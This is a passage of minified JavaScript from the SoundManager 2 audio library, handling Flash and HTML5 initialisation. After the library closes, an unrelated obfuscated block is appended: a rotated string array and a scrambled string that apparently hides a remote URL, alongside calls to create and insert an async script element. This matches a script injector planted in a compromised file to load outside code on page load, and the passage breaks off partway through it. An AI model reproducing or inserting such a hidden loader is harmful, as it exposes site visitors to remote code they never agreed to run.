(b._hasTimer=!1,!Fa&&c.html5PollingInterval&&ca--)};Ta=function(){var b;if(null!==R&&!ca)return clearInterval(R),R=null,!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].isHTML5&&c.sounds[c.soundIDs[b]]._hasTimer&&c.sounds[c.soundIDs[b]]._onTimer()};H=function(b){b=b!==k?b:{};"function"===typeof c.onerror&&c.onerror.apply(g,[{type:b.type!==k?b.type:null}]);b.fatal!==k&&b.fatal&&c.disable()};Xa=function(){if(!$a||!Da())return!1;var b=c.audioFormats,e,d;for(d in b)if(b.hasOwnProperty(d)&&
("mp3"===d||"mp4"===d))if(c.html5[d]=!1,b[d]&&b[d].related)for(e=b[d].related.length-1;0<=e;e--)c.html5[b[d].related[e]]=!1};this._setSandboxType=function(b){};this._externalInterfaceOK=function(b){if(c.swfLoaded)return!1;c.swfLoaded=!0;ja=!1;$a&&Xa();setTimeout(ma,C?100:1)};$=function(b,e){function d(a,b){return'\x3cparam name\x3d"'+a+'" value\x3d"'+b+'" /\x3e'}if(K&&L)return!1;if(c.html5Only)return ra(),c.oMC=W(c.movieID),ma(),L=K=!0,!1;var a=e||c.url,f=c.altURL||a,h=va(),g=I(),l=null,l=n.getElementsByTagName("html")[0],
m,p,q,l=l&&l.dir&&l.dir.match(/rtl/i);b=b===k?c.id:b;ra();c.url=Qa(Ha?a:f);e=c.url;c.wmode=!c.wmode&&c.useHighPerformance?"transparent":c.wmode;if(null!==c.wmode&&(s.match(/msie 8/i)||!C&&!c.useHighPerformance)&&navigator.platform.match(/win32|win64/i))Ua.push(sa.spcWmode),c.wmode=null;h={name:b,id:b,src:e,quality:"high",allowScriptAccess:c.allowScriptAccess,bgcolor:c.bgColor,pluginspage:cb+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",
wmode:c.wmode,hasPriority:"true"};c.debugFlash&&(h.FlashVars="debug\x3d1");c.wmode||delete h.wmode;if(C)a=n.createElement("div"),p=['\x3cobject id\x3d"'+b+'" data\x3d"'+e+'" type\x3d"'+h.type+'" title\x3d"'+h.title+'" classid\x3d"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase\x3d"'+cb+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version\x3d6,0,40,0"\x3e',d("movie",e),d("AllowScriptAccess",c.allowScriptAccess),d("quality",h.quality),c.wmode?d("wmode",c.wmode):"",d("bgcolor",
c.bgColor),d("hasPriority","true"),c.debugFlash?d("FlashVars",h.FlashVars):"","\x3c/object\x3e"].join("");else for(m in a=n.createElement("embed"),h)h.hasOwnProperty(m)&&a.setAttribute(m,h[m]);wa();g=I();if(h=va())if(c.oMC=W(c.movieID)||n.createElement("div"),c.oMC.id)q=c.oMC.className,c.oMC.className=(q?q+" ":"movieContainer")+(g?" "+g:""),c.oMC.appendChild(a),C&&(m=c.oMC.appendChild(n.createElement("div")),m.className="sm2-object-box",m.innerHTML=p),L=!0;else{c.oMC.id=c.movieID;c.oMC.className=
"movieContainer "+g;m=g=null;c.useFlashBlock||(c.useHighPerformance?g={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(g={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},l&&(g.left=Math.abs(parseInt(g.left,10))+"px")));gb&&(c.oMC.style.zIndex=1E4);if(!c.debugFlash)for(q in g)g.hasOwnProperty(q)&&(c.oMC.style[q]=g[q]);try{C||c.oMC.appendChild(a),h.appendChild(c.oMC),C&&(m=c.oMC.appendChild(n.createElement("div")),m.className="sm2-object-box",
m.innerHTML=p),L=!0}catch(r){throw Error(P("domError")+" \n"+r.toString());}}return K=!0};Z=function(){if(c.html5Only)return $(),!1;if(l||!c.url)return!1;l=c.getMovie(c.id);l||(O?(C?c.oMC.innerHTML=ya:c.oMC.appendChild(O),O=null,K=!0):$(c.id,c.url),l=c.getMovie(c.id));"function"===typeof c.oninitmovie&&setTimeout(c.oninitmovie,1);return!0};F=function(){setTimeout(Na,1E3)};qa=function(){g.setTimeout(function(){c.setup({preferFlash:!1}).reboot();c.didFlashBlock=!0;c.beginDelayedInit()},1)};Na=function(){var b,
e=!1;if(!c.url||Q)return!1;Q=!0;t.remove(g,"load",F);if(v&&ja&&!Ga)return!1;p||(b=c.getMoviePercent(),0<b&&100>b&&(e=!0));setTimeout(function(){b=c.getMoviePercent();if(e)return Q=!1,g.setTimeout(F,1),!1;!p&&ab&&(null===b?c.useFlashBlock||0===c.flashLoadTimeout?c.useFlashBlock&&za():!c.useFlashBlock&&S?qa():D({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==c.flashLoadTimeout&&(!c.useFlashBlock&&S?qa():xa(!0)))},c.flashLoadTimeout)};Y=function(){if(Ga||!ja)return t.remove(g,"focus",
Y),!0;Ga=ab=!0;Q=!1;F();t.remove(g,"focus",Y);return!0};M=function(b){if(p)return!1;if(c.html5Only)return p=!0,E(),!0;var e=!0,d;if(!c.useFlashBlock||!c.flashLoadTimeout||c.getMoviePercent())p=!0;d={type:!v&&u?"NO_FLASH":"INIT_TIMEOUT"};if(y||b)c.useFlashBlock&&c.oMC&&(c.oMC.className=I()+" "+(null===c.getMoviePercent()?"swf_timedout":"swf_error")),D({type:"ontimeout",error:d,ignoreInit:!0}),H(d),e=!1;y||(c.waitForWindowLoad&&!na?t.add(g,"load",E):E());return e};Ma=function(){var b,e=c.setupOptions;
for(b in e)e.hasOwnProperty(b)&&(c[b]===k?c[b]=e[b]:c[b]!==e[b]&&(c.setupOptions[b]=c[b]))};ma=function(){if(p)return!1;if(c.html5Only)return p||(t.remove(g,"load",c.beginDelayedInit),c.enabled=!0,M()),!0;Z();try{l._externalInterfaceTest(!1),Oa(!0,c.flashPollingInterval||(c.useHighPerformance?10:50)),c.debugMode||l._disableDebug(),c.enabled=!0,c.html5Only||t.add(g,"unload",la)}catch(b){return H({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),xa(!0),M(),!1}M();t.remove(g,"load",c.beginDelayedInit);return!0};
G=function(){if(N)return!1;N=!0;Ma();wa();!v&&c.hasHTML5&&c.setup({useHTML5Audio:!0,preferFlash:!1});Wa();!v&&u&&(Ua.push(sa.needFlash),c.setup({flashLoadTimeout:1}));n.removeEventListener&&n.removeEventListener("DOMContentLoaded",G,!1);Z();return!0};Ba=function(){"complete"===n.readyState&&(G(),n.detachEvent("onreadystatechange",Ba));return!0};ua=function(){na=!0;t.remove(g,"load",ua)};ta=function(){if(Fa&&(c.setupOptions.useHTML5Audio=!0,c.setupOptions.preferFlash=!1,ha||Za&&!s.match(/android\s2\.3/i)))ha&&
(c.ignoreFlash=!0),A=!0};ta();Da();t.add(g,"focus",Y);t.add(g,"load",F);t.add(g,"load",ua);n.addEventListener?n.addEventListener("DOMContentLoaded",G,!1):n.attachEvent?n.attachEvent("onreadystatechange",Ba):H({type:"NO_DOM2_EVENTS",fatal:!0})}var ka=null;if(void 0===g.SM2_DEFER||!SM2_DEFER)ka=new U;g.SoundManager=U;g.soundManager=ka})(window);;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]